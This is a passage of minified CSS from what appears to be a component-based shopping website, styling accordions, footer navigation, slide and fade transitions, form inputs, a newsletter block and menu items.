8px}.accordion__block--expanded[data-v-1e181afe]{padding-bottom:24px}.accordion__block--expanded .accordion__header[data-v-1e181afe]{padding-bottom:16px}.accordion__block.accordion__block--border-grey[data-v-1e181afe]{border-color:#cdcbcb}.accordion__header[data-v-1e181afe]{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.accordion__title--font-weight-normal[data-v-1e181afe]{font-weight:400}.accordion__title .icon[data-v-1e181afe]{margin:0 4px}.accordion__title-optional[data-v-1e181afe]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.2rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.accordion__icon[data-v-1e181afe]{color:#4f4a4a}[data-v-7f5bbbcd]:root{--widthSize:var(--widthSize);--heightSize:var(--heightSize)}.icon[data-v-7f5bbbcd]{height:var(--heightSize);width:var(--widthSize)}@keyframes spin-data-v-c4148480{to{transform:rotate(1turn)}}@keyframes pulse-data-v-c4148480{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-c4148480{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-c4148480{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-c4148480{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-c4148480{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-c4148480{0%{opacity:1}to{opacity:0}}.skeleton[data-v-c4148480]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-c4148480]:after,.skeleton[data-v-c4148480]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.footer-navigation[data-v-c4148480]{padding-bottom:12px}@media screen and (min-width:1024px){.footer-navigation[data-v-c4148480]{padding-bottom:0}}.footer-navigation__container[data-v-c4148480]{padding:24px 0 0}@media screen and (min-width:1024px){.footer-navigation__container[data-v-c4148480]{align-items:stretch;border-bottom:1px solid #cdcbcb;margin-bottom:0;padding:36px 0}}@media screen and (min-width:1280px){.footer-navigation__container[data-v-c4148480]{padding:68px 0 40px}}.footer-navigation__about[data-v-c4148480]{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:space-between;text-align:center}@media screen and (min-width:1024px){.footer-navigation__about[data-v-c4148480]{flex-direction:row;margin-bottom:40px;text-align:left}}@media screen and (min-width:1280px){.footer-navigation__about[data-v-c4148480]{align-items:flex-start;flex-direction:column;margin-bottom:0}}.footer-navigation__logo[data-v-c4148480]{display:flex;margin:0 auto 16px;max-width:156px}@media screen and (min-width:1024px){.footer-navigation__logo[data-v-c4148480]{margin:0 0 16px}}.footer-navigation__meta[data-v-c4148480]{display:grid;gap:24px;grid-template-rows:auto auto;justify-items:center;margin-bottom:24px}@media screen and (min-width:1024px){.footer-navigation__meta[data-v-c4148480]{grid-template-columns:1fr auto;grid-template-rows:auto}}.footer-navigation__links[data-v-c4148480]{display:flex;flex-direction:column;gap:24px}@media screen and (min-width:1024px){.footer-navigation__links[data-v-c4148480]{flex-direction:row-reverse}}@media screen and (min-width:1280px){.footer-navigation__links[data-v-c4148480]{flex-direction:row}}.footer-navigation__text[data-v-c4148480]{color:#4f4a4a;display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;max-width:368px}.footer-navigation__divider[data-v-c4148480]{display:none;height:100%;position:relative}@media screen and (min-width:1280px){.footer-navigation__divider[data-v-c4148480]{display:block}}.footer-navigation__divider[data-v-c4148480]:after{background:#cdcbcb;content:"";height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:1px}.footer-navigation__menu-title[data-v-c4148480]{cursor:default}.footer-navigation__menu-link[data-v-c4148480]{color:#4f4a4a;display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.5rem;font-weight:400;letter-spacing:.05rem;line-height:2rem;margin-top:8px}@media screen and (min-width:1024px){.footer-navigation__menu-link[data-v-c4148480]{margin-top:12px}}@media(hover:hover)and (pointer:fine){.footer-navigation__menu-link[data-v-c4148480]:focus,.footer-navigation__menu-link[data-v-c4148480]:hover{color:#1e1e1e}}.footer-navigation__menu-link[data-v-c4148480]:active{color:#1e1e1e}.footer-navigation__social-links[data-v-c4148480]{align-items:center;display:flex;gap:24px;list-style:none}.footer-navigation__social-link[data-v-c4148480]{display:flex}.footer-navigation__accordion[data-v-c4148480]{padding-top:12px}.footer-navigation__accordion[data-v-c4148480] .accordion__header{padding-bottom:0}.footer-navigation__accordion[data-v-c4148480] .accordion__title{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.5rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}.footer-navigation__accordion[data-v-c4148480] .accordion__icon{margin-right:0}.footer-navigation__accordion[data-v-c4148480] .accordion__block{border-color:#cdcbcb;padding:12px 0}.footer-navigation__accordion[data-v-c4148480] .accordion__block--expanded{padding:12px 0}.fade-enter[data-v-43063195],.fade-leave-to[data-v-43063195]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-43063195],.fade-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-43063195],.fade-leave-active[data-v-43063195]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-43063195],.fade-in-leave-to[data-v-43063195]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-43063195],.fade-in-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-43063195]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-43063195]{transition:opacity 0s}}.fade-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-43063195],.full-slide-up-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-43063195],.full-slide-up-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-43063195],.full-slide-up-leave-active[data-v-43063195]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-43063195],.full-slide-right-leave-to[data-v-43063195]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-43063195],.full-slide-right-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-43063195],.full-slide-right-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-43063195],.full-slide-left-responsive--xs-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-43063195],.full-slide-left-responsive--xs-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-43063195],.full-slide-left-responsive--xs-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-43063195],.full-slide-left-responsive--xs-leave-to[data-v-43063195]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-43063195],.full-slide-right-responsive--xs-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-43063195],.full-slide-right-responsive--xs-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-43063195],.full-slide-right-responsive--xs-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-43063195],.full-slide-right-responsive--xs-leave-to[data-v-43063195]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-43063195],.full-slide-left-responsive--sm-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-43063195],.full-slide-left-responsive--sm-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-43063195],.full-slide-left-responsive--sm-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-43063195],.full-slide-left-responsive--sm-leave-to[data-v-43063195]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-43063195],.full-slide-right-responsive--sm-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-43063195],.full-slide-right-responsive--sm-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-43063195],.full-slide-right-responsive--sm-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-43063195],.full-slide-right-responsive--sm-leave-to[data-v-43063195]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-43063195],.full-slide-left-responsive--md-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-43063195],.full-slide-left-responsive--md-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-43063195],.full-slide-left-responsive--md-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-43063195],.full-slide-left-responsive--md-leave-to[data-v-43063195]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-43063195],.full-slide-right-responsive--md-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-43063195],.full-slide-right-responsive--md-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-43063195],.full-slide-right-responsive--md-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-43063195],.full-slide-right-responsive--md-leave-to[data-v-43063195]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-43063195],.full-slide-left-responsive--lg-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-43063195],.full-slide-left-responsive--lg-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-43063195],.full-slide-left-responsive--lg-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-43063195],.full-slide-left-responsive--lg-leave-to[data-v-43063195]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-43063195],.full-slide-right-responsive--lg-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-43063195],.full-slide-right-responsive--lg-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-43063195],.full-slide-right-responsive--lg-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-43063195],.full-slide-right-responsive--lg-leave-to[data-v-43063195]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-43063195],.full-slide-down-leave-to[data-v-43063195]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-43063195],.full-slide-down-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-43063195],.full-slide-down-leave-active[data-v-43063195]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-43063195],.full-slide-left-leave-to[data-v-43063195]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-43063195],.full-slide-left-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-43063195],.full-slide-left-leave-active[data-v-43063195]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-43063195],.full-slide-up-touchless-not-leave-to[data-v-43063195]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-43063195],.full-slide-up-touchless-not-leave-to[data-v-43063195]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-43063195],.full-slide-up-touchless-not-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-43063195],.full-slide-up-touchless-not-leave-active[data-v-43063195]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-43063195],.full-slide-up-touchless-fade-leave-to[data-v-43063195]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-43063195],.full-slide-up-touchless-fade-leave-to[data-v-43063195]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-43063195],.full-slide-up-touchless-fade-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-43063195],.full-slide-up-touchless-fade-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-43063195],.full-slide-up-touchless-fade-leave-active[data-v-43063195]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-43063195],.fade-slide-up-leave-to[data-v-43063195]{opacity:0}.fade-slide-up-enter[data-v-43063195],.fade-slide-up-leave-active[data-v-43063195]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-43063195],.fade-slide-up-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-43063195],.fade-slide-up-leave-active[data-v-43063195]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-43063195],.fade-slide-right-leave-to[data-v-43063195]{opacity:0}.fade-slide-right-enter[data-v-43063195],.fade-slide-right-leave-active[data-v-43063195]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-43063195],.fade-slide-right-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-43063195],.fade-slide-right-leave-active[data-v-43063195]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-43063195],.fade-slide-down-leave-to[data-v-43063195]{opacity:0}.fade-slide-down-enter[data-v-43063195],.fade-slide-down-leave-active[data-v-43063195]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-43063195],.fade-slide-down-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-43063195],.fade-slide-down-leave-active[data-v-43063195]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-43063195],.fade-slide-left-leave-to[data-v-43063195]{opacity:0}.fade-slide-left-enter[data-v-43063195],.fade-slide-left-leave-active[data-v-43063195]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-43063195],.fade-slide-left-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-43063195],.fade-slide-left-leave-active[data-v-43063195]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.expand-enter[data-v-43063195],.expand-leave-to[data-v-43063195]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-43063195],.expand-leave-active[data-v-43063195]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-43063195],.expand-leave-active[data-v-43063195]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-43063195],.slide-down-up-leave-to[data-v-43063195]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-43063195],.slide-down-up-leave[data-v-43063195]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-43063195],.slide-down-up-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-43063195],.slide-down-up-leave-active[data-v-43063195]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-43063195],.bounce-in-leave-to[data-v-43063195]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-43063195],.bounce-in-leave[data-v-43063195]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-43063195],.bounce-in-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-43063195],.bounce-in-leave-active[data-v-43063195]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.form-element[data-v-43063195],.input-field__field[data-v-43063195]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #4f4a4a;border-radius:0;display:flex;flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;min-height:48px;min-width:48px;padding:12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}.form-element[data-v-43063195]::-webkit-input-placeholder,.input-field__field[data-v-43063195]::-webkit-input-placeholder{color:#4f4a4a}.form-element[data-v-43063195]::placeholder,.form-element[value=""][data-v-43063195],.input-field__field[data-v-43063195]::placeholder,[value=""].input-field__field[data-v-43063195]{color:#4f4a4a}.form-element[data-v-43063195]:focus,.input-field__field[data-v-43063195]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.form-element[data-v-43063195]:focus::-webkit-input-placeholder,.input-field__field[data-v-43063195]:focus::-webkit-input-placeholder{color:#fff}.form-element:focus[value=""][data-v-43063195],.form-element[data-v-43063195]:focus::placeholder,.input-field__field:focus[value=""][data-v-43063195],.input-field__field[data-v-43063195]:focus::placeholder{color:#fff}.form-element[disabled][data-v-43063195],[disabled].input-field__field[data-v-43063195]{background-color:#eaeaea;box-shadow:none;color:#cdcbcb;cursor:default;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-element__label[data-v-43063195],.input-field__label[data-v-43063195]{display:block;font-size:1.6rem;margin-bottom:8px;white-space:nowrap}.form-element__sub-label[data-v-43063195],.input-field__sub-label[data-v-43063195]{color:#cdcbcb;display:block;margin:-4px 0 8px}.form-element__floating-placeholder[data-v-43063195],.input-field__floating-placeholder[data-v-43063195]{background-color:#fff;color:#cdcbcb;flex-basis:30%;height:24px;left:12px;margin-left:-4px;opacity:0;padding:0 4px;position:absolute;top:50%;transform:translateY(-50%);visibility:hidden}.form-element--invalid[data-v-43063195],.input-field__field--failed[data-v-43063195],.input-field__field--invalid[data-v-43063195]{border-color:#89231f!important}.form-element__message--error[data-v-43063195],.input-field__error-message[data-v-43063195]{color:#89231f;display:block;font-size:1.4rem;font-weight:500;margin-top:8px;position:relative}.input-field[data-v-43063195]{display:block;margin-bottom:8px}.input-field[data-v-43063195],.input-field__field-wrapper[data-v-43063195]{position:relative}.input-field__field[data-v-43063195]{color:#1e1e1e;font-size:1.6rem}.input-field__info[data-v-43063195]{left:0}.input-field__info[data-v-43063195] .bubble__content{padding:8px 16px}.input-field--number .input-field__field[data-v-43063195]{-webkit-appearance:none;appearance:none;-moz-appearance:textfield}.input-field--number .input-field__field[data-v-43063195]::-webkit-inner-spin-button,.input-field--number .input-field__field[data-v-43063195]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.input-field .input-field__field--filled~.input-field__floating-placeholder[data-v-43063195],.input-field input:focus~.input-field__floating-placeholder[data-v-43063195]{opacity:1;top:-12px;transform:translateY(0);transition:all .15s cubic-bezier(.215,.61,.355,1);visibility:visible}@keyframes spin-data-v-2a986c63{to{transform:rotate(1turn)}}@keyframes pulse-data-v-2a986c63{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-2a986c63{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-2a986c63{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-2a986c63{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-2a986c63{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-2a986c63{0%{opacity:1}to{opacity:0}}.skeleton[data-v-2a986c63]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-2a986c63]:after,.skeleton[data-v-2a986c63]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.newsletter[data-v-2a986c63]{background-color:#f9f7f2}.newsletter__container[data-v-2a986c63]{align-items:center;display:flex;flex-direction:column;justify-content:normal;padding-bottom:64px;padding-top:64px}@media screen and (min-width:768px){.newsletter__container[data-v-2a986c63]{padding-bottom:48px;padding-top:48px}}@media screen and (min-width:1024px){.newsletter__container[data-v-2a986c63]{align-items:center;display:flex;flex-direction:row;justify-content:space-between}}@media screen and (min-width:1280px){.newsletter__container[data-v-2a986c63]{padding-bottom:64px;padding-top:64px}}.newsletter__container[data-v-2a986c63] .grid{align-items:center}.newsletter__intro[data-v-2a986c63]{margin-bottom:32px;text-align:center}@media screen and (min-width:1024px){.newsletter__intro[data-v-2a986c63]{margin-bottom:0;text-align:start}}@media screen and (min-width:1280px){.newsletter__intro[data-v-2a986c63]{flex-shrink:0}}.newsletter__intro-paragraph[data-v-2a986c63]{font-size:1.4rem;line-height:1.8rem;margin-top:8px}.newsletter__form-group[data-v-2a986c63],.newsletter__form[data-v-2a986c63]{align-items:normal;display:flex;flex-direction:column;justify-content:normal;width:100%}.newsletter__form-group[data-v-2a986c63]{margin-bottom:8px}@media screen and (min-width:1024px){.newsletter__form-group[data-v-2a986c63]{align-items:flex-start;display:flex;flex-direction:row;justify-content:flex-start;margin-bottom:0}}.newsletter__form-input[data-v-2a986c63]{margin-right:8px;width:100%}@media screen and (min-width:1024px){.newsletter__form-input[data-v-2a986c63]{max-width:500px}.newsletter__form-button[data-v-2a986c63]{margin:0;position:relative;top:28px;width:200px}}@media screen and (min-width:1280px){.newsletter__form-button[data-v-2a986c63]{width:256px}}.newsletter__form-caption[data-v-2a986c63]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.account-toggle[data-v-08063965]{height:20px;position:relative;width:20px}@media screen and (min-width:1280px){.account-toggle[data-v-08063965]{height:16px;width:16px}}.account-toggle__button[data-v-08063965] .icon{margin-right:0}.account-toggle__popover[data-v-08063965]{right:-56px}.account-toggle__popover[data-v-08063965] .bubble__arrow{right:64px}.account-toggle__popover[data-v-08063965] .bubble__content{padding:32px 20px 32px 32px;width:336px}@keyframes spin-data-v-cb828736{to{transform:rotate(1turn)}}@keyframes pulse-data-v-cb828736{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-cb828736{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-cb828736{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-cb828736{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-cb828736{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-cb828736{0%{opacity:1}to{opacity:0}}.skeleton[data-v-cb828736]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-cb828736]:after,.skeleton[data-v-cb828736]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.hamburger-menu-account__item[data-v-cb828736]{align-items:center;color:#4f4a4a;display:flex;flex-direction:row;font-size:1.4rem;justify-content:normal;line-height:1.8rem;padding:16px;width:100%}.hamburger-menu-account__item--red[data-v-cb828736]{color:#89231f}.hamburger-menu-account__item--bold[data-v-cb828736]{color:#1e1e1e;font-weight:500}.hamburger-menu-account__item-icon[data-v-cb828736]{margin-right:16px}@keyframes spin-data-v-5cac3034{to{transform:rotate(1turn)}}@keyframes pulse-data-v-5cac3034{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-5cac3034{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-5cac3034{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-5cac3034{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-5cac3034{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-5cac3034{0%{opacity:1}to{opacity:0}}.skeleton[data-v-5cac3034]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-5cac3034]:after,.skeleton[data-v-5cac3034]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.hamburger-menu-item[data-v-5cac3034]{align-items:center;display:flex;flex-direction:row;justify-content:flex-start;text-transform:capitalize}.hamburger-menu-item--title[data-v-5cac3034],.hamburger-menu-item[data-v-5cac3034]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;height:52px;letter-spacing:.05rem;line-height:2.2rem;padding:16px;text-decoration:none;width:100%}.hamburger-menu-item--title[data-v-5cac3034]{align-items:center;background-color:#f9f7f2!important;display:flex;flex-direction:row;justify-content:center}.hamburger-menu-item--title[data-v-5cac3034]:before{content:"❮";font-size:1.2rem;left:16px;position:absolute}.hamburger-menu-item--align-right[data-v-5cac3034]{align-items:flex-start;background:#f9f7f2;display:flex;flex-direction:column;height:auto;justify-content:center;margin-bottom:-8px;row-gap:8px}.hamburger-menu-item--align-right[data-v-5cac3034],.hamburger-menu-item--only-banner[data-v-5cac3034]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem}@media screen and (min-width:768px){.hamburger-menu-item--only-banner[data-v-5cac3034]{font-size:2.4rem;height:64px}}.hamburger-menu-item__sub-text[data-v-5cac3034]{font-size:1.4rem;text-transform:none}.hamburger-menu-item[data-v-5cac3034]:not(.hamburger-menu-item--title,.hamburger-menu-item--leaf):after{content:"❯";font-size:1.2rem;position:absolute;right:16px}@keyframes spin-data-v-c390e86e{to{transform:rotate(1turn)}}@keyframes pulse-data-v-c390e86e{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-c390e86e{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-c390e86e{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-c390e86e{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-c390e86e{0%{opacity:0}to{opacity:1}}@keyframes 